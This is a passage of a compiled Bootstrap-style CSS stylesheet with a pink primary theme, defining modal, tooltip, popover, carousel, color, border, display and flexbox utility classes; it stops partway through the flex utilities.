.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  opacity: .75;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }

  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 800px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}

.bs-popover-bottom,
.bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow,
.bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before,
.bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before,
.bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left,
.bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow,
.bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before,
.bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-transition: -webkit-transform 0.6s ease;
  transition: -webkit-transform 0.6s ease;
  -o-transition: -o-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease, -o-transform 0.6s ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
       -o-transform: translateX(100%);
          transform: translateX(100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-next,
  .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-item-prev,
  .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-duration: .6s;
       -o-transition-duration: .6s;
          transition-duration: .6s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #fe5c9d !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #fe297f !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #4c9600 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #326300 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffd800 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ccad00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #1d1d1d !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #040404 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #fe5c9d !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #4c9600 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffd800 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #1d1d1d !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 769px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
